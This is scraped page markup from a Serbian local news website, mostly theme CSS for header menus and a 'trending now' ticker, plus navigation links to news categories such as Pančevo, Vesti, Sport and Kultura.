                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_27 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_27 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_27 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    color: #ffffff;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-weight:700 !important;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    background-color: #24252b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #ffffff;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_27_rand_style td-element-style"><style>
.tdi_27_rand_style{
background-color:#24252b !important;
}
 </style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #24252b;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff3a41;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff3a41;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-220006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220006"><a href="https://www.pancevac-online.rs"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li id="menu-item-228894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228894 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/pancevo-2/"><div class="tdb-menu-item-text">Pančevo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-220025"><a href="http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/"><div class="tdb-menu-item-text">Politika i Društvo</div></a></li>
	<li id="menu-item-220026" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220026"><a href="http://test.pancevac-online.rs/category/pancevo/selo/"><div class="tdb-menu-item-text">Selo</div></a></li>
	<li id="menu-item-220027" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220027"><a href="http://test.pancevac-online.rs/category/pancevo/kulturna-desavanja/"><div class="tdb-menu-item-text">Kulturna Dešavanja</div></a></li>
	<li id="menu-item-220028" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220028"><a href="http://test.pancevac-online.rs/category/pancevo/hronika/"><div class="tdb-menu-item-text">Hronika</div></a></li>
	<li id="menu-item-220029" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220029"><a href="http://test.pancevac-online.rs/category/pancevo/servisne-informacije/"><div class="tdb-menu-item-text">Servisne Informacije</div></a></li>
	<li id="menu-item-220030" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220030"><a href="http://test.pancevac-online.rs/category/pancevo/sportska-desavanja/"><div class="tdb-menu-item-text">Sportska dešavanja</div></a></li>
	<li id="menu-item-220031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220031"><a href="http://test.pancevac-online.rs/category/pancevo-u-slikama/"><div class="tdb-menu-item-text">Pančevo u slikama</div></a></li>
</ul>
</li>
<li id="menu-item-220037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220037 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220032"><a href="http://test.pancevac-online.rs/category/vesti/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
	<li id="menu-item-220033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220033"><a href="http://test.pancevac-online.rs/category/vesti/drustvo/"><div class="tdb-menu-item-text">Društvo</div></a></li>
	<li id="menu-item-220034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220034"><a href="http://test.pancevac-online.rs/category/vesti/srbija/"><div class="tdb-menu-item-text">Srbija</div></a></li>
</ul>
</li>
<li id="menu-item-220184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220184"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-229085" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229085"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-220040" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220040"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-220041" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220041"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_30 .td_block_inner{
                    text-align: center;
                }.tdi_30 .tdb-menu > li{
                    margin-right: 80px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 80px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:12px !important;line-height:24px !important;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    background-color: #292929;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Nunito !important;text-transform:uppercase !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#292929 !important;
}
 </style></div>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header_bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-229017" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229017"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-220270" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220270"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-220271" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220271"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .block-title > *,
            .td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #292929;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_33 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_33 .block-title {
                border-color: #292929;
            }

            
            .td-theme-wrap .tdi_33 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_33 .td_quote_on_blocks,
            .td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_33 .td-instagram-user a {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_33 .td-load-more-wrap a:hover {
                background-color: #292929;
                border-color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-read-more a,
            .td-theme-wrap .tdi_33 .td-weather-information:before,
            .td-theme-wrap .tdi_33 .td-weather-week:before,
            .td-theme-wrap .tdi_33 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,
            .td-theme-wrap .tdi_33 .td-post-category:hover {
                background-color: #292929;
            }
/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_33 .td-trending-now-title,
				.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #292929;
				}.tdi_33 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_33 .td-trending-now-title{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_33 .entry-title a{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:#6f0707 !important;
}
 </style></div><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
